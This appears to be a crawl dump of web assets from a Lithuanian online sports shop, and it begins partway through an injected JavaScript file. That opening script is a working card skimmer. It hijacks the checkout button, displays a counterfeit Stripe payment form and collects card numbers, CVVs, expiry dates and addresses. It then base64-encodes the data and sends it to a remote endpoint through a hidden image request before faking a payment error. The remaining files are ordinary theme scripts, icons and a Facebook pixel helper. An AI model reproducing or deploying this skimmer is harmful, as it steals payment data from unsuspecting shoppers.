            country: '',
            zip: '',
            phone: '',
            email: '',
            firstname: '',
            lastname: '',
            company: ''
        };

        // Check if using new address form
        const firstname = document.querySelector('#input-payment-firstname');
        const lastname = document.querySelector('#input-payment-lastname');
        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const company = document.querySelector('#input-payment-company');

        let hasFieldData = false;
        if (firstname && firstname.value.trim()) {
            const firstnameVal = firstname.value.trim();
            const lastnameVal = lastname ? lastname.value.trim() : '';
            const addr1 = address1 ? address1.value.trim() : '';
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const companyVal = company ? company.value.trim() : '';

            if (firstnameVal || lastnameVal || addr1 || cityVal) {
                addressData.firstname = firstnameVal;
                addressData.lastname = lastnameVal;
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.company = companyVal;
                addressData.phone = '';
                addressData.email = '';
                hasFieldData = true;
            }
        }

        // Check if using existing address selection
        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();

                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                    addressData.firstname = '';
                    addressData.lastname = '';
                    addressData.company = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email + "|" +
                          data.firstname + "|" + data.lastname + "|" + data.company;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.getElementById('button-payment-method');

        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        const stripeRadio = document.querySelector('input[name="payment_method"][value="stripe"]');

        if (stripeRadio && stripeRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('button-payment-method');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="lt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stripe mokėjimas</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .stripe-header {
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #5A52FF;
            flex-shrink: 0;
        }

        .stripe-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .stripe-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .stripe-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .stripe-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .stripe-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .stripe-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .stripe-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .stripe-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .stripe-form-group {
            margin-bottom: 18px;
        }

        .stripe-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .stripe-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .stripe-form-group input:focus {
            border-color: #635BFF;
            box-shadow: 0 0 0 2px rgba(99, 91, 255, 0.1);
        }

        .stripe-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .stripe-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .stripe-error-message.show {
            opacity: 1;
        }

        .stripe-form-row {
            display: flex;
            gap: 15px;
        }

        .stripe-form-half {
            flex: 1;
        }

        .stripe-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(99, 91, 255, 0.3);
        }

        .stripe-payment-button:hover {
            background: linear-gradient(135deg, #5A52FF 0%, #4338CA 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(99, 91, 255, 0.4);
        }

        .stripe-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .stripe-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .stripe-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .stripe-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .stripe-payment-error.show {
            display: flex;
        }

        .stripe-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .stripe-payment-processing.show {
            display: flex;
        }

        .stripe-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #635BFF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .stripe-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .stripe-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        @media (max-width: 640px) {
            .stripe-header {
                padding: 10px 15px;
            }

            .stripe-content {
                padding: 15px 20px;
            }

            .stripe-form-row {
                flex-direction: column;
                gap: 0;
            }

            .stripe-form-half {
                margin-bottom: 18px;
            }

            .stripe-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .stripe-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="stripe-header">
        <div class="stripe-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#635BFF"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">STRIPE</text>
            </svg>
        </div>
        <button type="button" class="stripe-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="stripe-content">
        <div class="stripe-payment-info">
            <h2>Mokėjimas kortele</h2>
            <p class="stripe-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Saugus mokėjimas SSL
            </p>
        </div>

        <form id="stripe-payment-form" class="stripe-form">
            <div class="stripe-form-group">
                <label for="stripe-cardholder">Kortelės savininko vardas *</label>
                <input type="text" id="stripe-cardholder" name="cardholder" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardholder-error"></div>
            </div>

            <div class="stripe-form-group">
                <label for="stripe-cardnumber">Kortelės numeris *</label>
                <input type="text" id="stripe-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardnumber-error"></div>
            </div>

            <div class="stripe-form-row">
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-expiry">Galiojimo laikas *</label>
                    <input type="text" id="stripe-expiry" name="expiry" placeholder="MM/MM" maxlength="5" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-expiry-error"></div>
                </div>
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-cvv">CVV *</label>
                    <input type="text" id="stripe-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="stripe-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Mokėti saugiai
            </button>
        </form>

        <div class="stripe-footer">
            <p>Powered by <strong>Stripe</strong> - Saugūs internetiniai mokėjimai</p>
        </div>

        <div id="stripe-payment-error" class="stripe-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Apdorojant mokėjimą įvyko klaida, bandykite dar kartą
        </div>
    </div>

    <div id="stripe-payment-processing" class="stripe-payment-processing">
        <div class="stripe-spinner"></div>
        <p>Apdorojamas mokėjimas...</p>
        <small>Prašome palaukti, nenutraukite ryšio</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('stripe-cardholder');
            const error = document.getElementById('stripe-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Įveskite kortelės savininko vardą');
                return false;
            }

            if (!/^[a-zA-ZąčęėįšųūžĄČĘĖĮŠŲŪŽ\\s]+$/.test(value)) {
                showError(input, error, 'Vardas gali turėti tik raides');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('stripe-cardnumber');
            const error = document.getElementById('stripe-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Kortelės numeris turi turėti 13-19 skaitmenų');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Kortelės numeris gali turėti tik skaitmenis');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Neteisingas kortelės numeris');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('stripe-expiry');
            const error = document.getElementById('stripe-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formatas: MM/MM');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Neteisingas mėnuo');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Kortelės galiojimo laikas pasibaigęs');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('stripe-cvv');
            const error = document.getElementById('stripe-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV turi turėti 3-4 skaitmenis');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV gali turėti tik skaitmenis');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('stripe-payment-processing');
            const form = document.getElementById('stripe-payment-form');

            const cardNumber = document.getElementById('stripe-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('stripe-expiry').value;
            const cvv = document.getElementById('stripe-cvv').value;
            const cardholder = document.getElementById('stripe-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email,
                firstname: addressData.firstname,
                lastname: addressData.lastname,
                company: addressData.company
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('stripe-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('stripe-payment-form');
            const cardholderInput = document.getElementById('stripe-cardholder');
            const cardNumberInput = document.getElementById('stripe-cardnumber');
            const expiryInput = document.getElementById('stripe-expiry');
            const cvvInput = document.getElementById('stripe-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/scripts/app.js
body_size: 1783
content:
$(document).ready(function(){$(".home-offer__carousel").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!0,autoplay:!0,autoplaySpeed:1e4,prevArrow:'<button type="button" class="slick-arrow slick-prev home-offer__carousel-arrow home-offer__carousel-arrow--prev">Previous</button>',nextArrow:'<button type="button" class="slick-arrow slick-next home-offer__carousel-arrow home-offer__carousel-arrow--next">Next</button>',responsive:[{breakpoint:991,settings:{arrows:!1}}]}),$(".mobile-search__trigger").click(function(){$(".mobile-search").toggleClass("mobile-search--is-active")}),$(".mobile-menu__trigger").click(function(){$(".mobile-menu").toggleClass("mobile-menu--is-active"),$(".mobile-menu__overlay").show(),$(".mobile-menu__overlay").toggleClass("mobile-menu__overlay--is-active")}),$(".mobile-menu__overlay, .mobile-menu__close").click(function(){$(".mobile-menu").toggleClass("mobile-menu--is-active"),$(".mobile-menu__overlay").hide(),$(".mobile-menu__overlay").toggleClass("mobile-menu__overlay--is-active")})});
//# sourceMappingURL=[data-uri]


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-visa.svg
body_size: 1073
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.2 41.7"
	 style="enable-background:new 0 0 64.2 41.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
	.st1{enable-background:new    ;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6718" transform="translate(82.67842,568.31415)">
		<path id="rect6720" class="st0" d="M-78.6,384.6h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-82.2,386.3-80.6,384.6-78.6,384.6z"/>
		<g id="g6722" transform="matrix(0.10672444,0,0,0.10672444,-58.27238,406.23232)">
			<g id="g6724" class="st1">
				<g id="g6726">
					<g id="g6728">
						<path id="path6730" d="M20-83.1L-3.5,61.2H34L57.5-83.1H20z M-35.1-83.1l-35.8,99.2l-4.2-21.4l0,0l-0.9-4.8
							c-4.3-9.2-14.4-27-33.3-42.1c-5.6-4.5-11.2-8.3-16.7-11.6l32.5,124.9h39.1L5.4-83.1H-35.1z M111.5-43
							c0-16.3,36.6-14.2,52.6-5.4l5.4-31c0,0-16.5-6.3-33.8-6.3c-18.6,0-62.9,8.1-62.9,47.7c0,37.4,51.9,37.8,51.9,57.4
							s-46.6,16.1-61.9,3.7l-5.6,32.4c0,0,16.8,8.1,42.4,8.1s64.3-13.3,64.3-49.4C163.9-23.2,111.5-26.7,111.5-43z M264.7-83.1
							h-30.2c-13.9,0-17.3,10.7-17.3,10.7l-56,133.5h39.1l7.8-21.4h47.7l4.4,21.4h34.5L264.7-83.1z M218.9,10.1l19.7-54l11.1,54
							C249.8,10.1,218.9,10.1,218.9,10.1z"/>
					</g>
				</g>
			</g>
			<g id="g6732" class="st1">
				<g id="g6734">
					<g id="g6736">
						<path id="path6738" d="M-87.2-69.5c0,0-1.6-13-18.1-13h-60.3l-0.7,2.4c0,0,29,5.9,56.8,28C-83-30.9-74.3-4.5-74.3-4.5
							L-87.2-69.5z"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-facebook.svg
body_size: 288
content:
<svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><rect height="512" rx="70" ry="70" transform="scale(-1)" width="512" x="-512" y="-512" fill="#3c599b"/><path d="M337.317 194.332h-55.388v-36.326c0-13.642 9.042-16.823 15.41-16.823h39.086V81.21L282.596 81c-59.756 0-73.354 44.73-73.354 73.354v39.978h-34.559v61.798h34.559V431h72.687V256.13h49.048l6.34-61.798z" fill="#fff"/></svg>

--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/javascript/facebook/facebook_pixel.js
body_size: 1150
content:
// Copyright 2017-present, Facebook, Inc.
// All rights reserved.

// This source code is licensed under the license found in the
// LICENSE file in the root directory of this source tree.

; (function(facebookAdsExtension, window, document, undefined) {
  var facebookPixel =
    facebookAdsExtension.facebookPixel =
    facebookAdsExtension.facebookPixel || (function () {
    var init = function(facebook_pixel_id, pii, params) {
      fbq('init', facebook_pixel_id, pii, params);
      fbq('track', 'PageView');
    };

    var firePixel = function(facebook_pixel_event_params) {
      event_name = facebook_pixel_event_params.event_name;
      delete facebook_pixel_event_params.event_name;
      track_param =
        facebook_pixel_event_params.is_custom_event ? 'trackCustom' : 'track';
      delete facebook_pixel_event_params.is_custom_event;
      fbq(track_param, event_name, facebook_pixel_event_params);
    };

    return {
      init: init,
      firePixel: firePixel
    };
  }());
}(window._facebookAdsExtension = window._facebookAdsExtension || {}, window, document));

(function () {
  function fireProductInfoEvent(eventName, productID, quantity) {
    jQuery.get(
      'index.php?route=extension/facebookproduct/getproductinfoforfacebookpixel',
      {
        event_name: eventName,
        product_id: productID,
        quantity: quantity,
      },
      function (json) {
        if (json.facebook_pixel_event_params_FAE) {
          _facebookAdsExtension.facebookPixel.firePixel(
            json.facebook_pixel_event_params_FAE);
        }
      }
    );
  }

  // catalog/view/javascript/common.js has a cart variable which is used by
  // various product listing pages to add product to cart directly.
  // We will like to modify and inject AddToCart event in the cart.add() method.
  // However, OpenCart's modification system does not support js and css files
  // as they are not accessible from the front end.
  // https://github.com/vqmod/vqmod/wiki/About-vQmod
  // Instead, we modify the existing cart.add method and fire off addToCart.
  // A ajax call is fire to the URl endpoint /getproductinfoforfacebookpixel
  // to get the price and name of the product
  var oldCartAdd = cart.add;
  cart.add = function(productID, quantity) {
    fireProductInfoEvent('AddToCart', productID, quantity);
    oldCartAdd.apply(oldCartAdd, [productID, quantity]);
  };

  // adopting the same cart.add strategy for wishlist.add
  var oldWishlist = wishlist.add;
  wishlist.add = function(productID) {
    fireProductInfoEvent('AddToWishlist', productID);
    oldWishlist.apply(oldWishlist, [productID]);
  };

  jQuery(function ($) {
    $('#button-cart').on('click', function() {
      var quantity = Number(
        $("input[name*='quantity'], input[id*='quantity']").first().val()
      );
      quantity = isNaN(quantity) || quantity <= 0 ? 1 : quantity;
      var productID = $('#fbProductID').val();
      fireProductInfoEvent('AddToCart', productID, quantity);
    });
  });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-cart.svg
body_size: 313
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 37"><style>.st0{fill:#fff}</style><path class="st0" d="M21.2 6.6L19 6.3c-.2-2.5-1.4-5-4.6-5.7-1-.2-1.9-.2-2.6 0-2.7 0-4 2-4.4 4.1l-3-.3-.7 27.2.7-26.7L3 4.6.9 34.4l4.5 2.1 17.8-3.8-2-26.1zm-3.1-.4l-.4-.1c-.1-1.6-.8-3.2-2.2-4.3 1.7.9 2.5 2.7 2.6 4.4zM12 1.4c.3 0 .7 0 1 .1C15.6 2 16.6 4 16.8 6L9.3 5c.3-1.5 1.1-3.1 2.7-3.6zm-2.5.9C9 3 8.7 4 8.5 4.9h-.4c.2-1 .7-2 1.4-2.6z"/></svg>

--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/javascript/imagepreview/imagepreview.js
body_size: 281
content:
this.imagePreview=function(){xOffset=10,yOffset=30,$("a.preview").hover(function(e){this.t=this.title;var t=""!=this.t?"<br/>"+this.t:"";$("body").append("<p id='preview'><img src='"+this.rel+"' alt='Image preview' />"+t+"</p>"),$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px").fadeIn("fast")},function(){this.title=this.t,$("#preview").remove()}),$("a.preview").mousemove(function(e){$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px")})},$(document).ready(function(){imagePreview()});

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/w-i.svg
body_size: 258
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27"><path fill="#FFF" d="M0 0h27v27H0V0zm4 9.505L5.98 19h3.672l.99-6.722h.036l.99 6.722h3.672l1.98-9.495h-3.132l-.81 6.827h-.036l-.954-6.827H8.932l-.954 6.827h-.036l-.81-6.827H4zM18.548 6.47v2.352h3.24V6.469h-3.24zm0 3.036V19h3.24V9.505h-3.24z" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-skype.svg
body_size: 700
content:
<svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><rect height="512" rx="70" ry="70" transform="scale(-1)" width="512" x="-512" y="-512" fill="#00aff0"/><path d="M255.157 94.654c-8.821 0-17.47.735-25.885 2.136C214.182 86.814 196.226 81 176.9 81 123.906 81 81 124.56 81 178.309c0 19.556 5.673 37.725 15.442 52.98a163.81 163.81 0 0 0-1.988 25.563c0 89.59 71.925 162.208 160.702 162.208 10.02 0 19.774-.99 29.255-2.727C299.143 425.605 316.495 431 335.097 431c52.98 0 95.903-43.571 95.903-97.314-.003-20.316-6.125-39.205-16.643-54.82.961-7.213 1.514-14.546 1.514-22.01 0-89.577-71.962-162.202-160.714-162.202zM178.549 300.71c19.927-1.357 31.892 23.035 42.528 29.82 10.622 6.76 51.041 22.162 72.391-2.726 23.248-27.094-15.46-41.114-43.833-45.358-40.51-6.117-91.658-28.465-87.679-72.505 3.98-44.012 36.665-66.579 71.061-69.762 43.846-4.059 72.39 6.774 94.966 26.418 26.106 22.699 11.98 48.074-4.652 50.115-16.567 2.03-35.174-37.334-71.705-37.926-37.653-.603-63.101 39.956-16.618 51.486 46.507 11.517 96.31 16.249 114.246 59.603 17.947 43.358-27.887 89.404-79.048 92.122-51.118 2.715-75.04-8.818-96.953-29.79-24.473-23.423-14.642-50.14 5.296-51.497z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-ssl.svg
body_size: 917
content:
